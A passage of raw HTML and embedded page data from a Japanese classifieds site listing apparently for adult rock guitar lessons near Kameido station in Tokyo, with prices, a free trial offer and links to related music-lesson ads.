3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><span class="sc-a7f3bb80-0 bHgmUL sc-786e0cec-1 cnQaBU">0.0</span></div></div></div></div><div class="sc-49b6db57-0 fOzZVd sc-9cc1dae5-1 dPDIMI"><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">身分証</span></div><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">電話番号</span></div><a href="/about/verification" target="_blank" rel="nofollow" class="sc-9cc1dae5-2 fuHIa"><span>認証とは</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"></path></svg></a></div><div class="sc-49b6db57-0 ccBLpq">大人のロックギターレッスンの彩光musicです。　
地元で無理なく通えるギターレッスンです。...</div><div class="sc-49b6db57-0 cxZUQa"><div class="sc-54aa2c60-0 iVzEFv"></div></div></div></div></div></div><div class="sc-839cbee5-0 kRpvwe"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-0" id="div-gpt-ad-1498040218147-0" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-0'); });
            </script>
        </div><div label="div-gpt-ad-1498040218147-1" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-1" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-1'); });
            </script>
        </div></div><div class="sc-49b6db57-0 ckSCSP"><section class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 cXPkFX"><h2 class="sc-a7f3bb80-0 kAxAJa">ギター(音楽)の教室・スクールの関連記事</h2><p class="sc-a7f3bb80-0 djDmIn">大人のギターレッスン　江東区-彩光music 東京 教室・スクール情報を見ている人は、こちらの記事も見ています。</p></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 hgEdth sc-b63a885f-0 dDmQCN"><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-mus/article-16xr31" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6582e64b7fe11c034ea50c6a/thumb_m_AMS_Music_School_____.jpg"/></div>AMS Music School - ...</a><div class="sc-a7f3bb80-0 bHgmUL">町田駅</div><div class="sc-a7f3bb80-0 bHgmUL">町田市にあるピアノ教室・ボーカル教室です。プ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-mus/article-16xsxh" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6582f652a8f2bb1dfc352763/thumb_m_AMS_Music_School_____.jpg"/></div>AMS Music School - ...</a><div class="sc-a7f3bb80-0 bHgmUL">町田駅</div><div class="sc-a7f3bb80-0 bHgmUL">町田市にあるギター教室・DTM教室です。好き...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-mus/article-129d4s" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/646d3b6ab2d0ee2c29538f25/thumb_m_3.jpg"/></div>ドラムの基礎練習会　開催</a><div class="sc-a7f3bb80-0 bHgmUL">綾瀬駅</div><div class="sc-a7f3bb80-0 bHgmUL">【ドラム基礎練習をやりませんか？】

・...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-mus/article-1izvy4" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68b8a98dae8507507d400392/thumb_m___.jpg"/></div>【亀有ドラム単発集中レッスン】初心者中...</a><div class="sc-a7f3bb80-0 bHgmUL">亀有駅</div><div class="sc-a7f3bb80-0 bHgmUL">こんにちは。
ドラマーちゃーりーです。
...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-mus/alliance-les_gsc_7102602001640004" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://images.gooschool.jp/root/7102602/thm/0002.jpg"/></div>ボイストレーニング　錦糸町・浜町・森下...</a><div class="sc-a7f3bb80-0 bHgmUL">墨田区</div><div class="sc-a7f3bb80-0 bHgmUL">≪新規入会キャンペーン中≫
姉妹校を含め60...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-mus/article-1mcset" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif"/></div>自分で曲作りたい方向け！DTMスクール...</a><div class="sc-a7f3bb80-0 bHgmUL">下赤塚駅</div><div class="sc-a7f3bb80-0 bHgmUL">音楽制作にはかなりお金がかかる。。。
結構...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-mus/article-1aytvd" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6679f3048699d3022796e1cc/thumb_m_________.jpg"/></div>【白金高輪】クラリネット教室 体験レッ...</a><div class="sc-a7f3bb80-0 bHgmUL">白金高輪駅</div><div class="sc-a7f3bb80-0 bHgmUL">《自分の音色、自分の演奏をいいね！！と認める...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-mus/article-1mc49n" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696446c135730aff5dcc1440/thumb_m_S__17129544_0.jpg"/></div>弾き語りしたいボーカリストさんのための...</a><div class="sc-a7f3bb80-0 bHgmUL">上石神井駅</div><div class="sc-a7f3bb80-0 bHgmUL">一歩上のボーカリストを目指すなら、楽器で弾き...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-mus/article-1mc3j1" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6964409daba1f75e21c4bd5f/thumb_m_S__17129545_0.jpg"/></div>ボーカリストのための弾き語りアコギ講座...</a><div class="sc-a7f3bb80-0 bHgmUL">中野駅</div><div class="sc-a7f3bb80-0 bHgmUL">一歩上のボーカリストを目指すなら、楽器で弾き...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-mus/alliance-les_gsc_0710045019511786" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://images.gooschool.jp/root/0710045/thm/1203.jpg"/></div>ピアノ個人レッスン｜ウッド｜趣味の初心...</a><div class="sc-a7f3bb80-0 bHgmUL">新宿区</div><div class="sc-a7f3bb80-0 bHgmUL">●ウッドはピアノ個人レッスンは、ＪＡＺＺ、ポ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-mus/article-1mbyoc" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6963ab30ed78275ea7f9ea83/thumb_m_336536670_170349849178104_3924687745119195077_n.jpg"/></div>機能的ボイトレ　渋谷（オンライン・対面...</a><div class="sc-a7f3bb80-0 bHgmUL">渋谷駅</div><div class="sc-a7f3bb80-0 bHgmUL">体験レッスン受けてみませんか？

会場：...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-mus/article-1im1kd" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/687317cd3352b5ee98274a64/thumb_m_file.jpg"/></div>【東京藝術大学卒】出張ピアノレッスン生...</a><div class="sc-a7f3bb80-0 bHgmUL">千駄木駅</div><div class="sc-a7f3bb80-0 bHgmUL">ご覧いただきありがとうございます。

東京藝...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-mus/article-1mbxfz" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/69639c245852c61e8f955d35/thumb_m_file.jpg"/></div>ボーカル個人教室です！生徒様を大募集！...</a><div class="sc-a7f3bb80-0 bHgmUL">立川駅</div><div class="sc-a7f3bb80-0 bHgmUL">はじめまして！
Yuinity Vocal ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-mus/article-sow6b" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6304a33b4a36ba1adb2cc966/thumb_m_________________.jpg"/></div>live support</a><div class="sc-a7f3bb80-0 bHgmUL">西八王子駅</div><div class="sc-a7f3bb80-0 bHgmUL">ビジュアル系を中心に活動してきましたが、
...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-mus/alliance-les_gsc_7102602001650004" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://images.gooschool.jp/root/7102602/thm/0002.jpg"/></div>ボイストレーニング　京成曳舟・八広・四...</a><div class="sc-a7f3bb80-0 bHgmUL">墨田区</div><div class="sc-a7f3bb80-0 bHgmUL">≪新規入会キャンペーン中≫
姉妹校を含め60...</div></div></div></section></div><div class="sc-2ee9ecb-0 mTPgD"><div label="div-gpt-ad-1498040218147-3" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-3" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-3'); });
            </script>
        </div><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-4" label="div-gpt-ad-1498040218147-4" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-4'); });
            </script>
        </div></div><div class="sc-49b6db57-0 bxkbGB"><section class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 cXPkFX"><h2 class="sc-a7f3bb80-0 kAxAJa">彩光ミュージック<!-- -->さんのその他の投稿記事：</h2></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 hgEdth sc-17088789-0 kwfhpg"><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-mus/article-1konvs"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68fc37a8c68361677d5a4006/thumb_m_file.jpg"/></div>大人のギターレッスン</a><div class="sc-a7f3bb80-0 bHgmUL">小岩駅</div><div class="sc-a7f3bb80-0 bHgmUL">🎸大人のギターレッスン
みんな、ギター弾こ...</div></div></div></section></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連キーワード検索</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/les-kw-%E5%A4%A7%E4%BA%BA">大人</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/les-kw-%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3">レッスン</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/les-kw-%E7%B7%8F%E6%AD%A6%E7%B7%9A">総武線</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/les-kw-%E3%82%B9%E3%82%BF%E3%82%B8%E3%82%AA">スタジオ</a></li></ul></div></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連の掲示板</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-bee1abe8-0 WBfPo"><a href="/all/les">教室・スクール情報</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/les-mus">音楽</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/les-mus/g-1735">ギター</a></li></ul></div></div></div><div><div class="sc-49b6db57-0 coybdZ"><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-5" label="div-gpt-ad-1498040218147-5" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-5'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="/info/guideline"><img variant="responsive" alt="ジモティーご利用ガイド" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/guideline.png"/></a></div><div class="sc-49b6db57-0 coybdZ"><div label="div-gpt-ad-1498040218147-6" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-6" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-6'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="https://jmty.co.jp/jmtylife_top" target="_blank" rel="nofollow noreferrer"><img variant="responsive" alt="インタビュー" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/interviewlink_pc.png"/></a></div><div class="sc-49b6db57-0 coybdZ sc-a232d0ec-3 Sedcr"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-2" id="div-gpt-ad-1498040218147-2" style="width:300px;height:600px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-2'); });
          </script>
      </div></div></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 cruAtS"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les">教室・スクール</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les-mus">音楽</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les-mus/g-1735">ギター</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/tokyo/les-mus/g-1735">東京都のギター</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/tokyo/les-mus/g-1735/a-263-koto">江東区のギター</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>大人のギターレッスン　江東区-彩光music</span></li></ul></div></div></div><div class="sc-49b6db57-0 ccBLpq sc-72be5a9-0 gEcefM"><div label="div-gpt-ad-1614569648782-0" id="div-gpt-ad-1614569648782-0" class="sc-58a230f8-0 sc-72be5a9-1  fyzjKT">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1614569648782-0'); });
            </script>
        </div></div></div></div><div class="sc-49b6db57-0 gMSPqd sc-7db4e0a5-0 jXkWs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 dwypNB"><a href="/about/terms" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用規約</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシーポリシー</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy_statement" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシー・ステートメント</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/kenzen" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">健全化に資する運用方針</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/faq" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">お問い合わせ</span></a></div><div class="sc-49b6db57-0 dwypNB"><a href="https://jmty.co.jp/" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">運営会社</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/site_map/sitemap.html" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">サイトマップ</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/guideline" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">ご利用ガイド</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/keywords" target="" rel=""><span class="sc-a7f3bb80-0 ieoMWS">フリーワードで探す</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/tokushouhou" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">特定商取引法の表示</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/userdata_external_transmission" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用者情報の外部送信について</span></a></div><div class="sc-49b6db57-0 eUChmy"><div class="sc-49b6db57-0 ccBLpq sc-7db4e0a5-2 ianSRj"><span class="sc-a7f3bb80-0 bHgmUL">© 2011-<!-- -->2026<!-- --> Jmty, Inc.</span></div><div class="sc-49b6db57-0 WsGrn"><a href="//x.com/jmty_jp" target="_blank" rel="noopener noreferrer" title="ジモティー公式X" class="sc-7db4e0a5-3 bARtXq"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-bc0f1f8d-0 jBTKAP"><path d="M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z" fill="currentColor"></path></svg></a><a href="//www.facebook.com/jmty.official/" target="_blank" rel="noopener noreferrer" title="ジモティー公式Facebook" class="sc-7db4e0a5-4 jhRiio"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-b42b3c37-0 lgZZBZ"><path d="M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z" fill="currentColor"></path></svg></a></div></div></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"__N_SSP":true,"pageProps":{"title":"大人のギターレッスン江東区-彩光music (彩光ミュージック) 亀戸のギターの生徒募集・教室・スクールの広告掲示板｜ジモティー","description":"【ジモティー】🎸大人のギターレッスンみんな、ギター弾こうぜ！東京の総武線沿線にある駅近くの音楽スタジオでギターレッスンします。誰もがギターを弾く事に憧れた… (彩光ミュージック) 亀戸のギターの生徒募集・教室・スクールの広告掲示板｜ジモティー","keyword":"亀戸,ギター,無料広告,無料掲載,生徒募集,教室,スクール,掲示板,ジモティー","layout":"pc","isNoIndex":false,"isShowAreaSelect":true,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"headerCategoryGroup":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"headerCategory":{"id":29,"name":"音楽","name_en":"mus"},"ogImage":"https://cdn.jmty.jp/articles/images/649960e1fe4f0416377b1597/slide_file.jpg","isShowBanner":false,"canonical":"https://jmty.jp/tokyo/les-mus/article-12xnd4","bannerParams":{"type":"detail","articleTitle":"大人のギターレッスン　江東区-彩光music","articleKey":"6499645a80eac4192cb52bc7","articleCategoryGroupId":3},"articleResults":{"article":{"id":"6499645a80eac4192cb52bc7","key":"12xnd4","title":"大人のギターレッスン　江東区-彩光music","text":"🎸大人のギターレッスン\nみんな、ギター弾こうぜ！\n東京の総武線沿線にある駅近くの音楽スタジオでギターレッスンします。\n誰もがギターを弾く事に憧れた経験があるはずです。\n\nまわりにギターが弾ける人がいなかった。\nコードが押さえられなくて挫折した。\nギターの練習をしているが効果がない。\n青春時代に流行ってた曲を弾いてみたい。\nなどなど理由はさまざまです。\n体験レッスン完全無料。\nなので一度体験レッスンしてみて下さい。\n初心者も大歓迎です。\n素敵なギターライフのお助けをいたします。\n\n月1回コース　5,500円（税込）\n月2回コース　9,900円（税込）\n\nhttps://yasujipurerock0639.wixsite.com/music\n\nまたは、彩光musicで検索。","created_at":"2025-09-18T21:18:11.577+09:00","updated_at":"2025-10-24T20:28:51.410+09:00","business":false,"tel":"09029342054","destroyed_status":"","delete_reason_detail":null,"number_of_inquiries":0,"favorite_user_count":3,"favorite_available":true,"delivery_option_for_online_purchase":null,"all_comments_count":0,"report_url":"https://jmty.jp/s/tokyo/les-mus/article_12xnd4/alert","article_url":"https://jmty.jp/s/tokyo/les-mus/article-12xnd4","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"external_alliance":null,"inquiry_condition":null,"par_category_items":{"category_group_name":"les","address":""},"important_field":null,"closed":false,"inquiry_rush":false,"destroyed":false,"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":29,"name":"音楽","name_en":"mus"},"large_genre":{"id":1735,"name":"ギター"},"medium_genre":null,"locations":[{"map":{"coordinate":{"longitude":139.826262,"latitude":35.697345},"area_name":"東京都江東区亀戸","description":null},"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"city":{"id":263,"name":"江東","name_en":"koto","name_with_suffix":"江東区","prefecture_id":13},"town":{"id":32639,"name":"亀戸","name_with_suffix":"亀戸","city_id":263},"block":null,"line":{"id":11313,"name":"JR中央・総武緩行線(JR中央・総武線)"},"station":{"id":1131323,"name":"亀戸"}}],"images":[{"id":"649960e1fe4f0416377b1597","large_url":"https://cdn.jmty.jp/articles/images/649960e1fe4f0416377b1597/slide_file.jpg","medium_url":"https://cdn.jmty.jp/articles/images/649960e1fe4f0416377b1597/thumb_m_file.jpg","small_url":"https://cdn.jmty.jp/articles/images/649960e1fe4f0416377b1597/thumb_s_file.jpg"},{"id":"65e34bedd3026e01da117a1e","large_url":"https://cdn.jmty.jp/articles/images/65e34bedd3026e01da117a1e/slide_file.jpg","medium_url":"https://cdn.jmty.jp/articles/images/65e34bedd3026e01da117a1e/thumb_m_file.jpg","small_url":"https://cdn.jmty.jp/articles/images/65e34bedd3026e01da117a1e/thumb_s_file.jpg"}]},"post_user":{"id":"648c8ca842878f425f255f21","name":"彩光ミュージック","sex":"male","evaluation":{"count":{"good_evaluation_count":0,"normal_evaluation_count":0,"bad_evaluation_count":0},"evaluations":[],"evaluation_score":0},"certification_status":{"sms_authenticated":true,"identified":true,"multi_identified":false,"business":false,"antique_dealer_identified":false,"real_estate_notary_identified":false},"profile_image":{"stored_path":"profilepage/profileimg_reversed.png","url":"https://cdn.jmty.jp/assets/profilepage/profileimg_reversed-250e9c7a4843912e1ddf3495ab30e0e3e6432a4e9a1b560dfa9ba42b19e81388.png"},"articles_count":4,"profile_text":"大人のロックギターレッスンの彩光musicです。　\n地元で無理なく通えるギターレッスンです。\n都内ギタースクールで7年の経験あり。ギター歴も40年以上。\nレッスン経験も豊富ですので、的確なレッスンを実施します。"},"warning":null,"announce":null,"possible_action":{"article":{"warning_type":null,"purchase_id":null,"deletable":false,"editable":false,"openable":false,"closable":false,"repostable":false},"inquiry":{"type":"inquiry","restricted_reason":null,"web_mail_thread_id":null,"inquiry_templates":[],"inquirable_by_tel":true,"is_mobile_phone":true},"purchase":{"online_purchasable":false,"online_purchasable_inquirable":false,"available_settlement_methods":null},"comment":{"commentable":false},"follow":{"followable":true,"followed":false}},"meta":{"title":"大人のギターレッスン江東区-彩光music (彩光ミュージック) 亀戸のギターの生徒募集・教室・スクールの広告掲示板｜ジモティー","description":"🎸大人のギターレッスンみんな、ギター弾こうぜ！東京の総武線沿線にある駅近くの音楽スタジオでギターレッスンします。誰もがギターを弾く事に憧れた… (彩光ミュージック) 亀戸のギターの生徒募集・教室・スクールの広告掲示板｜ジモティー","robots":null,"breadcrumbs_pc":[],"breadcrumbs_sp":[["ジモティー","/"],["教室・スクール","/all/les"],["音楽","/all/les-mus"],["ギター","/all/les-mus/g-1735"],["東京都のギター","/tokyo/les-mus/g-1735"],["江東区のギター","/tokyo/les-mus/g-1735/a-263-koto"],["大人のギターレッスン　江東区-彩光music",null]],"keywords":"亀戸,ギター,無料広告,無料掲載,生徒募集,教室,スクール,掲示板,ジモティー","related_keywords":["大人","レッスン","総武線","スタジオ"],"related_category_links":[{"title":"教室・スクール情報","url":"/all/les"},{"title":"音楽","url":"/all/les-mus"},{"title":"ギター","url":"/all/les-mus/g-1735"}],"search_condition":{"labels":["東京都","教室・スクール","音楽","ギター"],"params":{"category_group_name":"les","category_name":"mus","prefecture_name":"tokyo","genre_id":1735}}},"web_request":{"device":"pc"}},"articlesRelatedArticlesResults":{"related_articles":[{"id":"6582e721244cd91ebffbc4f5","key":"16xr31","title":"AMS Music School - 